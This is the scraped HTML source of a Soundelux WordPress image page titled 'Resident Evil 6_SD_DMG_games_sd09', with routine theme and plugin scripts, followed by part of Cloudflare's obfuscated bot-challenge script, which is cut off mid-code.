						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13014 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09.jpg 720w, https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09-200x300.jpg 200w, https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09-683x1024.jpg 683w" sizes="(max-width: 720px) 100vw, 720px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							Resident Evil 6_SD_DMG_games_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		Resident Evil 6_SD_DMG_games_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-13014" class="content-section body-mode-default post-13014 post type-post status-publish format-standard has-post-thumbnail hentry category-soundelux-design-music-group category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-17T13:53:42+00:00">March 17, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e0c49a8265',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"070e6508cd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/resident-evil-6_sd_dmg_games_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfaf5c3fbdecf5a',t:'MTc2ODcwNjQ2NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://soundelux.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8658
content:
window._cf_chl_opt={AKGCx8:'b'};~function(K6,Sa,ST,Su,SM,Sz,Sx,Sr,Sm,K1){K6=I,function(J,o,Kz,K5,S,K){for(Kz={J:375,o:501,S:321,K:461,y:392,G:428,H:495,N:470,L:300,c:318,h:425},K5=I,S=J();!![];)try{if(K=parseInt(K5(Kz.J))/1*(-parseInt(K5(Kz.o))/2)+parseInt(K5(Kz.S))/3*(parseInt(K5(Kz.K))/4)+parseInt(K5(Kz.y))/5+parseInt(K5(Kz.G))/6+parseInt(K5(Kz.H))/7*(-parseInt(K5(Kz.N))/8)+parseInt(K5(Kz.L))/9+-parseInt(K5(Kz.c))/10*(-parseInt(K5(Kz.h))/11),o===K)break;else S.push(S.shift())}catch(y){S.push(S.shift())}}(n,619294),Sa=this||self,ST=Sa[K6(334)],Su=function(yb,yh,yc,yN,yy,yK,K7,o,S,K,y){return yb={J:337,o:288,S:447,K:466,y:477},yh={J:400,o:405,S:467,K:345,y:333,G:405,H:442,N:508,L:367,c:500,h:508,b:371,s:452,B:405,R:407,U:442,Q:402,A:412,i:396,X:405,d:329,e:342},yc={J:419,o:427},yN={J:341,o:478,S:459,K:427,y:329,G:354,H:493,N:349,L:504,c:496,h:452,b:504,s:273,B:453,R:296,U:405,Q:296,A:441,i:286,X:452,d:405,e:289,O:493,E:349,l:412,F:496,D:452,a:370,T:504,M:298,z:312,Y:473,C:497,Z:340,x:438,g:270,m:314,W:407,v:400,j:314,f:496,P:273,k:452,V:282,n0:405,n1:298,n2:370,n3:421,n4:452,n5:486,n6:489,n7:275,n8:341,n9:452,nn:504,nI:452,nJ:396},yy={J:390,o:327,S:419},yK={J:390,o:329},K7=K6,o={'jplPE':K7(yb.J),'ENVZy':function(G,H){return G==H},'NtaZO':function(G,H){return H==G},'IPcYG':function(G,H){return G==H},'WywJT':function(G,H){return G-H},'rYuuH':function(G,H){return G(H)},'NyTpX':function(G,H){return G<<H},'DMxEL':function(G,H){return H==G},'LMdgi':function(G,H){return G-H},'Odnia':function(G,H){return G!==H},'BvJvE':function(G,H){return G<H},'cbKdJ':function(G,H){return G(H)},'nUaOt':function(G,H){return H|G},'AKDCO':function(G,H){return G<<H},'iCdSE':function(G,H){return H&G},'HfnJv':function(G,H){return G(H)},'mFKKL':function(G,H){return H===G},'UPqCy':K7(yb.o),'EdJdV':function(G,H){return H|G},'qpWwq':function(G,H){return G==H},'OSMqy':function(G,H){return G>H},'jPnKo':function(G,H){return G==H},'LTRGP':function(G,H){return G-H},'OzwyW':function(G,H){return G(H)},'NKOKu':K7(yb.S),'eOUKE':function(G,H){return G&H},'SBtyu':function(G,H){return G!=H},'puKKd':function(G,H){return H*G},'ueTol':function(G,H){return G!=H},'ZIPYl':function(G,H){return G(H)},'dbLfK':function(G,H){return G(H)},'uLvfA':function(G,H){return H&G},'YDDHc':function(G,H){return G+H}},S=String[K7(yb.K)],K={'h':function(G,K8,H,N){return K8=K7,H={},H[K8(yy.J)]=o[K8(yy.o)],N=H,o[K8(yy.S)](null,G)?'':K.g(G,6,function(L,K9){return K9=K8,N[K9(yK.J)][K9(yK.o)](L)})},'g':function(G,H,N,Kn,L,s,B,R,U,Q,A,i,X,O,E,F,D,T,M,z,Z){if(Kn=K7,L={},L[Kn(yN.J)]=function(Y,C){return Y-C},L[Kn(yN.o)]=function(Y,C){return C&Y},s=L,o[Kn(yN.S)](null,G))return'';for(R={},U={},Q='',A=2,i=3,X=2,O=[],E=0,F=0,D=0;D<G[Kn(yN.K)];D+=1)if(T=G[Kn(yN.y)](D),Object[Kn(yN.G)][Kn(yN.H)][Kn(yN.N)](R,T)||(R[T]=i++,U[T]=!0),M=Q+T,Object[Kn(yN.G)][Kn(yN.H)][Kn(yN.N)](R,M))Q=M;else{if(Object[Kn(yN.G)][Kn(yN.H)][Kn(yN.N)](U,Q)){if(256>Q[Kn(yN.L)](0)){for(B=0;B<X;E<<=1,o[Kn(yN.c)](F,H-1)?(F=0,O[Kn(yN.h)](N(E)),E=0):F++,B++);for(z=Q[Kn(yN.b)](0),B=0;8>B;E=E<<1.04|z&1,F==o[Kn(yN.s)](H,1)?(F=0,O[Kn(yN.h)](o[Kn(yN.B)](N,E)),E=0):F++,z>>=1,B++);}else{for(z=1,B=0;B<X;E=o[Kn(yN.R)](E,1)|z,F==H-1?(F=0,O[Kn(yN.h)](N(E)),E=0):F++,z=0,B++);for(z=Q[Kn(yN.b)](0),B=0;16>B;E=z&1.68|E<<1.71,F==H-1?(F=0,O[Kn(yN.h)](o[Kn(yN.B)](N,E)),E=0):F++,z>>=1,B++);}A--,A==0&&(A=Math[Kn(yN.U)](2,X),X++),delete U[Q]}else for(z=R[Q],B=0;B<X;E=o[Kn(yN.Q)](E,1)|1&z,o[Kn(yN.A)](F,o[Kn(yN.i)](H,1))?(F=0,O[Kn(yN.X)](N(E)),E=0):F++,z>>=1,B++);Q=(A--,o[Kn(yN.A)](0,A)&&(A=Math[Kn(yN.d)](2,X),X++),R[M]=i++,String(T))}if(o[Kn(yN.e)]('',Q)){if(Object[Kn(yN.G)][Kn(yN.O)][Kn(yN.E)](U,Q)){if(256>Q[Kn(yN.L)](0)){for(B=0;o[Kn(yN.l)](B,X);E<<=1,o[Kn(yN.F)](F,o[Kn(yN.i)](H,1))?(F=0,O[Kn(yN.D)](o[Kn(yN.a)](N,E)),E=0):F++,B++);for(z=Q[Kn(yN.T)](0),B=0;8>B;E=o[Kn(yN.M)](o[Kn(yN.z)](E,1),o[Kn(yN.Y)](z,1)),H-1==F?(F=0,O[Kn(yN.D)](o[Kn(yN.C)](N,E)),E=0):F++,z>>=1,B++);}else if(o[Kn(yN.Z)](o[Kn(yN.x)],Kn(yN.g)))return'i';else{for(z=1,B=0;B<X;E=o[Kn(yN.m)](E<<1.33,z),o[Kn(yN.W)](F,H-1)?(F=0,O[Kn(yN.D)](N(E)),E=0):F++,z=0,B++);for(z=Q[Kn(yN.b)](0),B=0;o[Kn(yN.v)](16,B);E=o[Kn(yN.j)](E<<1,1&z),o[Kn(yN.f)](F,o[Kn(yN.P)](H,1))?(F=0,O[Kn(yN.k)](N(E)),E=0):F++,z>>=1,B++);}A--,o[Kn(yN.V)](0,A)&&(A=Math[Kn(yN.n0)](2,X),X++),delete U[Q]}else for(z=R[Q],B=0;o[Kn(yN.l)](B,X);E=o[Kn(yN.n1)](o[Kn(yN.z)](E,1),1&z),F==o[Kn(yN.P)](H,1)?(F=0,O[Kn(yN.D)](o[Kn(yN.n2)](N,E)),E=0):F++,z>>=1,B++);A--,A==0&&X++}for(z=2,B=0;B<X;E=E<<1.33|o[Kn(yN.Y)](z,1),F==o[Kn(yN.n3)](H,1)?(F=0,O[Kn(yN.n4)](o[Kn(yN.n5)](N,E)),E=0):F++,z>>=1,B++);for(;;)if(E<<=1,H-1==F){if(o[Kn(yN.Z)](Kn(yN.n6),Kn(yN.n7))){for(E=0;T<M;Y<<=1,C==s[Kn(yN.n8)](Z,1)?(x=0,H[Kn(yN.n9)](T(W)),S=0):j++,z++);for(Z=O[Kn(yN.nn)](0),P=0;8>D;n0=n1<<1.04|s[Kn(yN.o)](Z,1),n3-1==n2?(n4=0,n5[Kn(yN.n9)](n6(n7)),n8=0):n9++,Z>>=1,V++);}else{O[Kn(yN.nI)](N(E));break}}else F++;return O[Kn(yN.nJ)]('')},'j':function(G,yL,KI,H){return yL={J:328,o:504,S:503},KI=K7,H={'kLMAd':function(N){return N()}},G==null?'':o[KI(yc.J)]('',G)?null:K.i(G[KI(yc.o)],32768,function(N,KJ){if(KJ=KI,KJ(yL.J)===KJ(yL.J))return G[KJ(yL.o)](N);else H[KJ(yL.S)](o)})},'i':function(G,H,N,Ko,L,s,B,R,U,Q,A,i,X,O,E,F,z,D,T,M){for(Ko=K7,L=[],s=4,B=4,R=3,U=[],i=N(0),X=H,O=1,Q=0;o[Ko(yh.J)](3,Q);L[Q]=Q,Q+=1);for(E=0,F=Math[Ko(yh.o)](2,2),A=1;F!=A;)for(D=o[Ko(yh.S)][Ko(yh.K)]('|'),T=0;!![];){switch(D[T++]){case'0':X==0&&(X=H,i=N(O++));continue;case'1':M=o[Ko(yh.y)](i,X);continue;case'2':A<<=1;continue;case'3':E|=A*(0<M?1:0);continue;case'4':X>>=1;continue}break}switch(E){case 0:for(E=0,F=Math[Ko(yh.G)](2,8),A=1;o[Ko(yh.H)](A,F);M=X&i,X>>=1,0==X&&(X=H,i=N(O++)),E|=o[Ko(yh.N)](0<M?1:0,A),A<<=1);z=S(E);break;case 1:for(E=0,F=Math[Ko(yh.o)](2,16),A=1;o[Ko(yh.L)](A,F);M=i&X,X>>=1,X==0&&(X=H,i=o[Ko(yh.c)](N,O++)),E|=o[Ko(yh.h)](0<M?1:0,A),A<<=1);z=o[Ko(yh.b)](S,E);break;case 2:return''}for(Q=L[3]=z,U[Ko(yh.s)](z);;){if(O>G)return'';for(E=0,F=Math[Ko(yh.B)](2,R),A=1;F!=A;M=X&i,X>>=1,o[Ko(yh.R)](0,X)&&(X=H,i=N(O++)),E|=o[Ko(yh.N)](0<M?1:0,A),A<<=1);switch(z=E){case 0:for(E=0,F=Math[Ko(yh.G)](2,8),A=1;o[Ko(yh.U)](A,F);M=X&i,X>>=1,X==0&&(X=H,i=N(O++)),E|=(0<M?1:0)*A,A<<=1);L[B++]=S(E),z=B-1,s--;break;case 1:for(E=0,F=Math[Ko(yh.o)](2,16),A=1;A!=F;M=o[Ko(yh.Q)](i,X),X>>=1,X==0&&(X=H,i=N(O++)),E|=(o[Ko(yh.A)](0,M)?1:0)*A,A<<=1);L[B++]=S(E),z=B-1,s--;break;case 2:return U[Ko(yh.i)]('')}if(0==s&&(s=Math[Ko(yh.X)](2,R),R++),L[z])z=L[z];else if(B===z)z=Q+Q[Ko(yh.d)](0);else return null;U[Ko(yh.s)](z),L[B++]=o[Ko(yh.e)](Q,z[Ko(yh.d)](0)),s--,Q=z,s==0&&(s=Math[Ko(yh.B)](2,R),R++)}}},y={},y[K7(yb.y)]=K.h,y}(),SM={},SM[K6(456)]='o',SM[K6(399)]='s',SM[K6(384)]='u',SM[K6(388)]='z',SM[K6(301)]='n',SM[K6(319)]='I',SM[K6(391)]='b',Sz=SM,Sa[K6(410)]=function(J,o,S,K,yD,yF,yl,KH,y,H,N,L,h,s,B){if(yD={J:362,o:422,S:355,K:469,y:472,G:278,H:415,N:472,L:415,c:494,h:310,b:389,s:427,B:294,R:416,U:387,Q:343},yF={J:336,o:448,S:427,K:465},yl={J:354,o:493,S:349,K:452},KH=K6,y={'AGnIv':function(R,U){return R<U},'bDKlh':function(R,U){return U===R},'GUjwT':function(R,U){return R<U},'bbfFC':function(R,U,Q){return R(U,Q)},'BiKSN':function(R,U){return R+U}},null===o||y[KH(yD.J)](void 0,o))return K;for(H=SZ(o),J[KH(yD.o)][KH(yD.S)]&&(H=H[KH(yD.K)](J[KH(yD.o)][KH(yD.S)](o))),H=J[KH(yD.y)][KH(yD.G)]&&J[KH(yD.H)]?J[KH(yD.N)][KH(yD.G)](new J[(KH(yD.L))](H)):function(R,KN,U){for(KN=KH,R[KN(yF.J)](),U=0;y[KN(yF.o)](U,R[KN(yF.S)]);R[U+1]===R[U]?R[KN(yF.K)](U+1,1):U+=1);return R}(H),N='nAsAaAb'.split('A'),N=N[KH(yD.c)][KH(yD.h)](N),L=0;y[KH(yD.b)](L,H[KH(yD.s)]);h=H[L],s=SC(J,o,h),N(s)?(B=y[KH(yD.J)]('s',s)&&!J[KH(yD.B)](o[h]),y[KH(yD.J)](KH(yD.R),S+h)?y[KH(yD.U)](G,y[KH(yD.Q)](S,h),s):B||G(S+h,o[h])):y[KH(yD.U)](G,S+h,s),L++);return K;function G(R,U,KG){KG=I,Object[KG(yl.J)][KG(yl.o)][KG(yl.S)](K,U)||(K[U]=[]),K[U][KG(yl.K)](R)}},Sx=K6(401)[K6(345)](';'),Sr=Sx[K6(494)][K6(310)](Sx),Sa[K6(308)]=function(o,S,yY,Kt,K,y,G,H,N,L){for(yY={J:432,o:274,S:359,K:330,y:324,G:439,H:432,N:427,L:408,c:330,h:330,b:311,s:452,B:324,R:437,U:377},Kt=K6,K={},K[Kt(yY.J)]=function(h,s){return h<s},K[Kt(yY.o)]=Kt(yY.S),K[Kt(yY.K)]=function(h,s){return s===h},K[Kt(yY.y)]=function(h,s){return h+s},y=K,G=Object[Kt(yY.G)](S),H=0;y[Kt(yY.H)](H,G[Kt(yY.N)]);H++)if(Kt(yY.L)!==y[Kt(yY.o)]){if(N=G[H],y[Kt(yY.c)]('f',N)&&(N='N'),o[N]){for(L=0;L<S[G[H]][Kt(yY.N)];y[Kt(yY.h)](-1,o[N][Kt(yY.b)](S[G[H]][L]))&&(Sr(S[G[H]][L])||o[N][Kt(yY.s)](y[Kt(yY.B)]('o.',S[G[H]][L]))),L++);}else o[N]=S[G[H]][Kt(yY.R)](function(h){return'o.'+h})}else return o[Kt(yY.U)](function(){}),'p'},Sm=null,K1=K0(),K3();function Sv(yj,Ks,J){return yj={J:483},Ks=K6,J={'FAOAu':function(o){return o()}},J[Ks(yj.J)](SW)!==null}function n(Ga){return 